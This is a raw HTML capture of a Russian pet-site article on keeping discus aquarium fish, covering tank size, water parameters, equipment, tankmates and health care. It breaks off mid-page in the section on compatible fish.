

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zverki.click/akvarium/rybki/akvariumnye-rybki-diskusy-soderzhanie-i-uhod.html
body_size: 16576
content:
<!DOCTYPE html><html lang=ru-RU><head><style>img.lazy{min-height:1px}</style><link rel=preload href=https://zverki.click/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js as=script><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'><title>Аквариумная рыбка дискус: содержание и уход, их фото и совместимость с другими обитателями аквариума</title><meta name="description" content="Разведение и содержание аквариумных рыб дискусов. Продолжительность жизни рыбки в аквариуме."><link rel=canonical href=https://zverki.click/akvarium/rybki/akvariumnye-rybki-diskusy-soderzhanie-i-uhod.html><meta property="og:locale" content="ru_RU"><meta property="og:type" content="article"><meta property="og:title" content="Аквариумная рыбка дискус: содержание и уход, их фото и совместимость с другими обитателями аквариума"><meta property="og:description" content="Разведение и содержание аквариумных рыб дискусов. Продолжительность жизни рыбки в аквариуме."><meta property="og:url" content="https://zverki.click/akvarium/rybki/akvariumnye-rybki-diskusy-soderzhanie-i-uhod.html"><meta property="og:site_name" content="Zverki.Click - домашние животные"><meta property="article:published_time" content="2018-09-23T11:10:34+00:00"><meta property="article:modified_time" content="2020-03-05T15:35:25+00:00"><meta property="og:image" content="https://zverki.click/wp-content/uploads/2018/09/7350757888_daf7aaafe7_b1-e1537700608121.jpg"><meta property="og:image:width" content="995"><meta property="og:image:height" content="898"><meta name="twitter:card" content="summary_large_image"><meta name="twitter:label1" content="Написано автором"><meta name="twitter:data1" content="admin"><link rel=stylesheet href=https://zverki.click/wp-content/cache/minify/c07b2.css media=all><link rel=stylesheet id=google-fonts-css  href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C400i%2C700%7CRoboto+Condensed%3A400%2C400i%2C700&#038;subset=cyrillic&#038;display=swap'  media=all><link rel=stylesheet href=https://zverki.click/wp-content/cache/minify/b6cd0.css media=all> <script src=https://zverki.click/wp-content/cache/minify/d52ed.js></script> <link rel=https://api.w.org/ href=https://zverki.click/wp-json/ ><link rel=alternate type=application/json href=https://zverki.click/wp-json/wp/v2/posts/1189><link rel=alternate type=application/json+oembed href="https://zverki.click/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzverki.click%2Fakvarium%2Frybki%2Fakvariumnye-rybki-diskusy-soderzhanie-i-uhod.html"><link rel=alternate type=text/xml+oembed href="https://zverki.click/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzverki.click%2Fakvarium%2Frybki%2Fakvariumnye-rybki-diskusy-soderzhanie-i-uhod.html&#038;format=xml"><style>.pseudo-clearfy-link{color:#008acf;cursor:pointer}.pseudo-clearfy-link:hover{text-decoration:none}</style><script charset=utf-8 async src=https://media.olmiweb.com/pushJs/ow5ZXIf1.js></script> <script src=https://zverki.click/wp-content/cache/minify/7601f.js></script> <style>/*<![CDATA[*/.site-navigation-fixed{position:fixed;display:none;top:0;z-index:9999}.admin-bar .site-navigation-fixed{top:32px}.site-logotype{max-width:1000px}.site-logotype
img{max-height:100px}@media (max-width: 991px){.mob-search{display:block;margin-bottom:25px}}.scrolltop{background-color:#ccc}.scrolltop:after{color:#fff}.scrolltop{width:50px}.scrolltop{height:50px}.scrolltop:after{content:"\f102"}.entry-image:not(.entry-image--big){margin-left:-20px}@media (min-width: 1200px){.entry-image:not(.entry-image--big){margin-left:-40px}}body{font-family:"Roboto","Helvetica Neue",Helvetica,Arial,sans-serif}@media (min-width: 576px){body{font-size:16px}}@media (min-width: 576px){body{line-height:1.6}}.site-title, .site-title
a{font-family:"Roboto","Helvetica Neue",Helvetica,Arial,sans-serif}@media (min-width: 576px){.site-title, .site-title
a{font-size:28px}}@media (min-width: 576px){.site-title, .site-title
a{line-height:1.1}}.site-description{font-family:"Roboto","Helvetica Neue",Helvetica,Arial,sans-serif}@media (min-width: 576px){.site-description{font-size:16px}}@media (min-width: 576px){.site-description{line-height:1.5}}.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link{font-family:"Roboto","Helvetica Neue",Helvetica,Arial,sans-serif}@media (min-width: 576px){.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link{font-size:16px}}@media (min-width: 576px){.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link{line-height:1.5}}.h1,h1:not(.site-title){font-weight:bold}.h2,h2{font-weight:bold}.h3,h3{font-weight:bold}.h4,h4{font-weight:bold}.h5,h5{font-weight:bold}.h6,h6{font-weight:bold}.mob-hamburger span, .card-slider__category, .card-slider-container .swiper-pagination-bullet-active, .page-separator, .pagination .current, .pagination a.page-numbers:hover, .entry-content ul > li:before, .entry-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .btn, .comment-respond .form-submit input, .contact-form .contact_submit,.page-links__item{background-color:#1e73be}.spoiler-box, .entry-content ol li:before, .entry-content ol:not([class]) li:before, .taxonomy-description ol:not([class]) li:before, .mob-hamburger, .inp:focus, .search-form__text:focus, .entry-content blockquote,
.comment-respond .comment-form-author input:focus, .comment-respond .comment-form-author textarea:focus, .comment-respond .comment-form-comment input:focus, .comment-respond .comment-form-comment textarea:focus, .comment-respond .comment-form-email input:focus, .comment-respond .comment-form-email textarea:focus, .comment-respond .comment-form-url input:focus, .comment-respond .comment-form-url textarea:focus{border-color:#1e73be}.entry-content blockquote:before, .spoiler-box__title:after, .sidebar-navigation .menu-item-has-children:after,
.star-rating--score-1:not(.hover) .star-rating-item:nth-child(1),
.star-rating--score-2:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(2),
.star-rating--score-3:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(3),
.star-rating--score-4:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(4),
.star-rating--score-5:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(5),.star-rating-item.hover{color:#1e73be}body{color:#333}a,.spanlink,.comment-reply-link,.pseudo-link,.root-pseudo-link{color:#626362}a:hover,a:focus,a:active,.spanlink:hover,.comment-reply-link:hover,.pseudo-link:hover{color:#e66212}.site-header{background-color:#fff}.site-header{color:#333}.site-title, .site-title
a{color:#1e73be}.site-description, .site-description
a{color:#666}.main-navigation, .footer-navigation, .main-navigation ul li .sub-menu, .footer-navigation ul li .sub-menu{background-color:#f7f7f7}.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link{color:#000}.site-content{background-color:#fff}.site-footer{background-color:#fff}.site-footer{color:#333}body{background-color:#fff}@media (min-width: 768px){.site-header{background-image:url("https://zverki.click/wp-content/uploads/2018/12/fonr.png")}.site-header-inner{background:none}}@media (min-width: 768px){.site-header{background-repeat:no-repeat}}@media (min-width: 768px){.site-header{background-position:right center}}/*]]>*/</style><link rel=preload href=https://zverki.click/wp-content/themes/root/fonts/fontawesome-webfont.ttf as=font crossorigin><script>var fixed_main_menu='yes';</script><link rel=preload href=https://zverki.click/wp-content/uploads/2018/09/7350757888_daf7aaafe7_b1-e1537700608121.jpg as=image crossorigin><style>.broken_link,a.broken_link{text-decoration:line-through}</style><style id=custom-background-css>body.custom-background{background-image:url("https://zverki.click/wp-content/uploads/2018/12/texture2.jpg");background-position:center center;background-size:auto;background-repeat:repeat;background-attachment:scroll}</style><link rel=icon href=https://zverki.click/wp-content/uploads/2018/12/cropped-dogs-32x32.png sizes=32x32><link rel=icon href=https://zverki.click/wp-content/uploads/2018/12/cropped-dogs-192x192.png sizes=192x192><link rel=apple-touch-icon href=https://zverki.click/wp-content/uploads/2018/12/cropped-dogs-180x180.png><meta name="msapplication-TileImage" content="https://zverki.click/wp-content/uploads/2018/12/cropped-dogs-270x270.png"><style></style><style id=wp-custom-css>.main-navigation ul li.menu-item-has-children::after{border-color:rgba(105, 105, 105, 0.7) transparent transparent transparent !important}.entry-content
.default{background:#F4F4F4;padding:10px
10px;display:block;margin:0;border-radius:4px;float:left;width:100%;margin-bottom:10px}.entry-content
.success{background:#dff0d8;border-color:#d0e6be;color:#468847;padding:10px
20px;border-radius:3px;line-height:28px;margin-bottom:10px}.entry-content
.danger{background:#f2dede;border-color:#ebccd1;color:#b94a48;padding:10px
20px;border-radius:3px;line-height:28px;margin-bottom:10px;position:relative;width:100%;min-height:100px;clear:both;display:table;float:none;box-sizing:border-box;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;margin:10px
0 10px;padding:20px
40px 20px 128px;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;color:#282828;font-size:17px;line-height:26px;font-style:normal;font-weight:400;border:none}.entry-content .danger::before{background-image:url('https://zverki.click/wp-content/uploads/2019/05/wdogs-1.png');content:'';position:absolute;top:50%;left:30px;display:block;background-repeat:no-repeat;background-position:center center;background-size:contain;width:100px;height:100px;transform:translateY(-50%);-moz-transform:translateY(-50%)}.entry-content
.warning{background:#d9edf7;border-color:#bce8f1;color:#3a87ad;padding:10px
20px;border-radius:3px;line-height:28px;margin-bottom:10px}.entry-content
p{margin-bottom:8px}.entry-content
img{margin-top:10px}.entry-content
ul{background:#d9edf7;border-color:#bce8f1;color:#3a87ad;padding:10px
40px;border-radius:10px;line-height:28px;margin-bottom:10px}.entry-content
ol{background:#dff0d8;border-color:#d0e6be;color:#468847;padding:10px
20px;border-radius:10px;line-height:28px;margin-bottom:10px}ol,ul{margin:0
0 0px 0px !important}figure
img{border-radius:10px 10px 0px 0px;display:block}figcaption{text-align:center;padding:8px
0px 15px 0px}figure{margin:0
0 0px 0px !important;background-color:#f5f5f5;border-radius:10px}.entry-content ol:not([class]) li::before{border:0px}</style></head><body class="post-template-default single single-post postid-1189 single-format-standard custom-background "><div id=page class=site> <a class="skip-link screen-reader-text" href=#main>Перейти к контенту</a><header id=masthead class="site-header container" itemscope itemtype=http://schema.org/WPHeader><div class="site-header-inner "><div class=site-branding><div class=site-logotype><a href=https://zverki.click/ ><img class=lazy src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20834%20160'%3E%3C/svg%3E" data-src=https://zverki.click/wp-content/uploads/2018/12/logo-wide-transparency.png width=834 height=160 alt="Zverki.Click - домашние животные"></a></div></div><div class=mob-hamburger><span></span></div><div class=mob-search><form role=search method=get id=searchform_5082 action=https://zverki.click/ class=search-form> <label class=screen-reader-text for=s_5082>Поиск: </label> <input type=text value name=s id=s_5082 class=search-form__text> <button type=submit id=searchsubmit_5082 class=search-form__submit></button></form></div></div></header><nav id=site-navigation class="main-navigation container" itemscope itemtype=http://schema.org/SiteNavigationElement><div class="main-navigation-inner "><div class=menu-verhnee-container><ul id=header_menu class=menu><li id=menu-item-2360 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2360"><a href=https://zverki.click/veterinariya/koshki-veterinariya>Кошки</a><ul class=sub-menu> <li id=menu-item-2361 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2361"><a href=https://zverki.click/koshki/porody>Породы</a></li> <li id=menu-item-2460 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2460"><a href=https://zverki.click/koshki/pitanie-koshki>Питание</a></li> <li id=menu-item-2461 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2461"><a href=https://zverki.click/koshki/uhod-koshki>Уход</a></li></ul> </li> <li id=menu-item-2359 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2359"><a href=https://zverki.click/veterinariya/sobaki-veterinariya>Собаки</a><ul class=sub-menu> <li id=menu-item-2462 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2462"><a href=https://zverki.click/sobaki/porody-sobaki>Породы</a></li> <li id=menu-item-4597 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4597"><a href=https://zverki.click/sobaki/pitanie-sobaki>Питание</a></li> <li id=menu-item-2463 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2463"><a href=https://zverki.click/sobaki/uhod-sobaki>Уход</a></li></ul> </li> <li id=menu-item-224 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-224"><a href=https://zverki.click/ptitsy>Птицы</a><ul class=sub-menu> <li id=menu-item-227 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227"><a href=https://zverki.click/ptitsy/vidy>Виды</a></li> <li id=menu-item-226 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-226"><a href=https://zverki.click/ptitsy/pitanie>Питание</a></li> <li id=menu-item-225 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-225"><a href=https://zverki.click/ptitsy/uhod>Уход</a></li></ul> </li> <li id=menu-item-228 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-228"><a href=https://zverki.click/gryzuny>Грызуны</a><ul class=sub-menu> <li id=menu-item-2459 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2459"><a href=https://zverki.click/gryzuny/vidy-gryzuny>Виды</a></li> <li id=menu-item-229 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-229"><a href=https://zverki.click/gryzuny/pitanie-gryzuny>Питание</a></li> <li id=menu-item-230 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-230"><a href=https://zverki.click/gryzuny/uhod-gryzuny>Уход</a></li></ul> </li> <li id=menu-item-232 class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-232"><a href=https://zverki.click/akvarium>Аквариум</a><ul class=sub-menu> <li id=menu-item-2357 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2357"><a href=https://zverki.click/akvarium/soderzhanie-akvariuma>Содержание аквариума</a></li> <li id=menu-item-2356 class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2356"><a href=https://zverki.click/akvarium/rybki>Рыбки</a></li> <li id=menu-item-2450 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2450"><a href=https://zverki.click/akvarium/rakoobraznye>Ракообразные</a></li> <li id=menu-item-2451 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2451"><a href=https://zverki.click/akvarium/ulitki>Улитки</a></li> <li id=menu-item-2452 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2452"><a href=https://zverki.click/akvarium/cherepahi>Черепахи</a></li></ul> </li> <li id=menu-item-2453 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2453"><a href=https://zverki.click/veterinariya>Ветеринария</a><ul class=sub-menu> <li id=menu-item-2454 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2454"><a href=https://zverki.click/veterinariya/gryzuny-veterinariya>Грызуны</a></li> <li id=menu-item-2455 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2455"><a href=https://zverki.click/veterinariya/koshki-veterinariya>Кошки</a></li> <li id=menu-item-2456 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2456"><a href=https://zverki.click/veterinariya/ptitsy-veterinariya>Птицы</a></li> <li id=menu-item-2457 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2457"><a href=https://zverki.click/veterinariya/ryby>Рыбы</a></li> <li id=menu-item-2458 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2458"><a href=https://zverki.click/veterinariya/sobaki-veterinariya>Собаки</a></li></ul> </li> <li id=menu-item-2464 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2464"><a href=https://zverki.click/ekzoty>Экзоты</a><ul class=sub-menu> <li id=menu-item-2465 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2465"><a href=https://zverki.click/ekzoty/vidy-ekzoty>Виды</a></li> <li id=menu-item-2466 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2466"><a href=https://zverki.click/ekzoty/pitanie-ekzoty>Питание</a></li> <li id=menu-item-2467 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2467"><a href=https://zverki.click/ekzoty/uhod-ekzoty>Уход</a></li></ul> </li> <li id=menu-item-231 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-231"><a href=https://zverki.click/prochee>Прочее</a></li></ul></div></div></nav><div id=content class="site-content container"><div itemscope itemtype=http://schema.org/Article><div id=primary class=content-area><main id=main class=site-main><div class=breadcrumb id=breadcrumbs><span><span><a href=https://zverki.click/ >Главная</a> » <span><a href=https://zverki.click/akvarium>Аквариум</a> » <span><a href=https://zverki.click/akvarium/rybki>Рыбки</a></span></div><article id=post-1189 class="post-1189 post type-post status-publish format-standard has-post-thumbnail  category-rybki"><header class=entry-header><h1 class="entry-title" itemprop="headline">Аквариумные рыбки дискусы: содержание и уход</h1></header><div class=page-separator></div><div class=entry-content itemprop=articleBody><p><span itemprop=image itemscope itemtype=https://schema.org/ImageObject><img itemprop="url image" loading=lazy class="alignleft wp-image-1190 size-medium lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20271'%3E%3C/svg%3E" data-src=https://zverki.click/wp-content/uploads/2018/09/7350757888_daf7aaafe7_b1-e1537700608121-300x271.jpg alt width=300 height=271 data-srcset="https://zverki.click/wp-content/uploads/2018/09/7350757888_daf7aaafe7_b1-e1537700608121-300x271.jpg 300w, https://zverki.click/wp-content/uploads/2018/09/7350757888_daf7aaafe7_b1-e1537700608121-768x693.jpg 768w, https://zverki.click/wp-content/uploads/2018/09/7350757888_daf7aaafe7_b1-e1537700608121.jpg 995w" data-sizes="(max-width: 300px) 100vw, 300px"><meta itemprop="width" content="300"><meta itemprop="height" content="271"></span>Дискусы – одни из самых причудливых декоративных рыбок. Яркий окрас и экзотический внешний вид неизменно привлекают к ним внимание и вызывают желание завести таких питомцев у себя в аквариуме.</p><p>Однако за притягательной внешностью скрывается множество проблем. Дискусы чрезвычайно требовательные, капризные рыбки, к тому же с весьма недешёвым содержанием.</p><p><div class="table-of-contents open"><div class=table-of-contents__header><span class="table-of-contents__hide js-table-of-contents-hide">Содержание</span></div><ol class="table-of-contents__list js-table-of-contents-list"> <li class=level-1><a href=#opisanie-i-mesta-obitaniya>Описание и места обитания</a></li><li class=level-1><a href=#soderzhanie-i-uhod>Содержание и уход</a></li><li class=level-1><a href=#sovmestimost-s-drugimi-rybami>Совместимость с другими рыбами</a></li><li class=level-1><a href=#chem-kormit-v-akvariume>Чем кормить в аквариуме?</a></li><li class=level-1><a href=#razvedenie>Разведение</a></li><li class=level-1><a href=#skolko-zhivet-rybka-diskus-v-akvariume>Сколько живет рыбка дискус в аквариуме?</a></li><li class=level-1><a href=#zaklyuchenie>Заключение</a></li></ol></div></p><div class='code-block code-block-1' style='margin: 8px 0; clear: both;'><div id=content_rb_28404 class=content_rb data-id=28404></div></div><h2 id="opisanie-i-mesta-obitaniya">Описание и места обитания</h2><p>Аквариумные рыбки дискусы одна из многочисленных разновидностей южноамериканских цихлид. Их можно встретить на территории Бразилии, Перу, Венесуэлы и Колумбии. Они обитают в водах Амазонки и её притоках, а также в реках Рио-Негру, Рио-Солимос. Вода в местах их обитания очень чистая, проточная с большим количеством коряг и полузатопленных деревьев.</p><figure id=attachment_1191 aria-describedby=caption-attachment-1191 style="width: 1024px" class="wp-caption alignnone"><span itemprop=image itemscope itemtype=https://schema.org/ImageObject><img itemprop="url image" loading=lazy class="wp-image-1191 size-full lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20681'%3E%3C/svg%3E" data-src=https://zverki.click/wp-content/uploads/2018/09/Vid_na_Zateryannyj_gorod_inkov_Peru1.jpg alt=Перу width=1024 height=681 data-srcset="https://zverki.click/wp-content/uploads/2018/09/Vid_na_Zateryannyj_gorod_inkov_Peru1.jpg 1024w, https://zverki.click/wp-content/uploads/2018/09/Vid_na_Zateryannyj_gorod_inkov_Peru1-300x200.jpg 300w, https://zverki.click/wp-content/uploads/2018/09/Vid_na_Zateryannyj_gorod_inkov_Peru1-768x511.jpg 768w" data-sizes="(max-width: 1024px) 100vw, 1024px"><meta itemprop="width" content="1024"><meta itemprop="height" content="681"></span><figcaption id=caption-attachment-1191 class=wp-caption-text>Перу</figcaption></figure><p>Дискус – довольно крупная рыбка.  В зависимости от вида, её длина может достигать от 15 до 25 см. Тело сжато с боков, плоское и круглое, дискообразной формы. Рот и голова небольшие, глаза выпуклые.  </p><p>Спинной и анальный плавники длинные зубчатой формы. Хвостовой плавник состоит из одной лопасти. Некоторые разновидности имеют видоизменённые нитевидные брюшные плавники.  Половой диморфизм практически не развит.</p><p>Расцветка данных представителей цихлид весьма разнообразна. Из трёх природных окрасов &#8212; красного, коричневого и зелёного, искусственным путём получено множество красивейших цветовых вариаций:</p><ul> <li>дискус туркис (красный, полосатый, сплошной);</li> <li>мальборо (цвет тела от оранжевого до красного с белыми пятнами на спинке и брюшке);</li> <li>голубой Алмаз (бледно-голубой с красными глазами);</li> <li>змеиная Кожа (напоминает шкуру змеи);</li> <li>чекерборд (белый с ярко-красными пятнами).</li></ul><p class=danger><strong>Справка</strong>: в процессе селекции дискусы приобрели не только яркую окраску, но и слабый иммунитет, и, как следствие, склонность к заболеваниям.</p><div class='code-block code-block-3' style='margin: 8px 0; clear: both;'><div id=content_rb_28409 class=content_rb data-id=28409></div></div><h2 id="soderzhanie-i-uhod">Содержание и уход</h2><p>Содержание дискусов в аквариуме довольно непростое занятие. Во-первых, для комфортной жизни им необходимо много свободного пространства. Для небольшой стайки из 5 особей требуется высокий и длинный аквариум объёмом не менее 300 литров.</p><figure id=attachment_1192 aria-describedby=caption-attachment-1192 style="width: 1024px" class="wp-caption alignnone"><span itemprop=image itemscope itemtype=https://schema.org/ImageObject><img itemprop="url image" loading=lazy class="size-full wp-image-1192 lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20768'%3E%3C/svg%3E" data-src=https://zverki.click/wp-content/uploads/2018/09/bolshoy_akvarium_51.jpg alt="Большой аквариум" width=1024 height=768 data-srcset="https://zverki.click/wp-content/uploads/2018/09/bolshoy_akvarium_51.jpg 1024w, https://zverki.click/wp-content/uploads/2018/09/bolshoy_akvarium_51-300x225.jpg 300w, https://zverki.click/wp-content/uploads/2018/09/bolshoy_akvarium_51-768x576.jpg 768w" data-sizes="(max-width: 1024px) 100vw, 1024px"><meta itemprop="width" content="1024"><meta itemprop="height" content="768"></span><figcaption id=caption-attachment-1192 class=wp-caption-text>Большой аквариум</figcaption></figure><p>В нём должно быть достаточно пространства для плаванья, поэтому от растений либо отказываются, либо высаживают их минимальное количество. При выборе водорослей нужно отдать предпочтение видам, способным выдержать постоянную высокую температуру воды:</p><ul> <li>анубиас (нана, афцели);</li> <li>эхинодорус, амазонский, везувий);</li> <li>пеплис диандра;</li> <li>лимнофила водная;</li> <li>ротала индика.</li></ul><p>Во-вторых, в аквариум нужно установить качественное профессиональное оборудование. Потребуется мощное фильтрующее устройство производительностью не менее 3 объёмов в час, компрессор, обогреватель и осветительные приборы, дающие мягкий рассеянный свет.</p><p>Также рекомендуется использовать грунтовый обогреватель, установку для озонирования воды или ультрафиолетовые лампы.</p><p>В-третьих, дискусы чрезвычайно чувствительны к температуре и биохимическим показателям воды. Поэтому необходимо постоянно поддерживать определённые параметры:</p><ol> <li>Кислотность в диапазоне от 6.0 до 6.5 pH.</li> <li>Жёсткость 10-15 dGH.</li></ol><p>Температура должна быть минимум 28° C.  Верхний предел – +33 ° C .</p><p>Даже незначительное изменение параметров аквасистемы может привести к болезни и гибели рыб.</p><p>Подмена воды осуществляется регулярно  не реже, чем 1 раз в 2 дня, а лучше ежедневно, заменяется от  10 до 25% от общего объёма. Вода должна быть отстоянной и пропущенной через угольный фильтр. Чистка аквариума и грунта проводится раз в неделю.</p><figure id=attachment_1193 aria-describedby=caption-attachment-1193 style="width: 1024px" class="wp-caption alignnone"><span itemprop=image itemscope itemtype=https://schema.org/ImageObject><img itemprop="url image" loading=lazy class="size-full wp-image-1193 lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20875'%3E%3C/svg%3E" data-src=https://zverki.click/wp-content/uploads/2018/09/diskus1-1.jpg alt=Дискус width=1024 height=875 data-srcset="https://zverki.click/wp-content/uploads/2018/09/diskus1-1.jpg 1024w, https://zverki.click/wp-content/uploads/2018/09/diskus1-1-300x256.jpg 300w, https://zverki.click/wp-content/uploads/2018/09/diskus1-1-768x656.jpg 768w" data-sizes="(max-width: 1024px) 100vw, 1024px"><meta itemprop="width" content="1024"><meta itemprop="height" content="875"></span><figcaption id=caption-attachment-1193 class=wp-caption-text>Дискус</figcaption></figure><p>Кроме того, для поддержания здоровья рыб рекомендуется:</p><ul> <li><strong>исключить попадание</strong> возбудителей болезней из естественной среды или другого аквариума;</li> <li><strong>не допускать</strong> перенаселения;</li> <li><strong>регулярно осматривать</strong> питомцев на предмет признаков заболеваний;</li> <li><strong>соблюдать карантинный</strong> режим для новых гидробионтов.</li></ul><h2 id="sovmestimost-s-drugimi-rybami">Совместимость с другими рыбами</h2><p>Несмотря на принадлежность дискусов к цихлидам, они отличаются мирным нравом и дружелюбием. Однако это не означает, что им легко выбрать подходящих соседей.</p><p>Главная сложность при подборе состоит в особенностях самой рыбки:</p><ol> <li><strong>Для них требуется высокая температура</strong>, неподходящая для большинства аквариумных обитателей.</li> <li><strong>Дискусы очень робкие</strong> и пугливые.</li> <li><strong>У них слабый иммунитет.</strong></li> <li><strong>Они очень медленно едят</strong> и часто другие рыбы отбирают у них пищу.</li></ol><p>По этим причинам рекомендуется содержать дискусов в отдельном видовом аквариуме.</p><p>Но если вы все же решили содержать дискусов совместно с другими видами, то рекомендуется выбирать похожих по темпераменту представителей аквамира. Допустимо соседство со следующими рыбками:</p><ul> <li>кардинальская тетра;</li> <li>боция макраканта;</li> <li>родостомус;</li> <li>тетра конго;</li> <li>золотой попугай;</li> <li>хромис бабочка.</li></ul><figure id=attachment_1194 aria-describedby=caption-attachment-1194 style="width: 1024px" class="wp-caption alignnone"><span itemprop=image itemscope itemtype=https://schema.org/ImageObject><img itemprop="url image" loading=lazy class="size-full wp-image-1194 lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20677'%3E%3C/svg%3E" data-src=https://zverki.click/wp-content/uploads/2018/09/kongo-tetra_31.jpg alt="Тетра конго" width=1024 height=677 data-srcset="https://zverki.click/wp-content/uploads/2018/09/kongo-tetra_31.jpg 1024w, 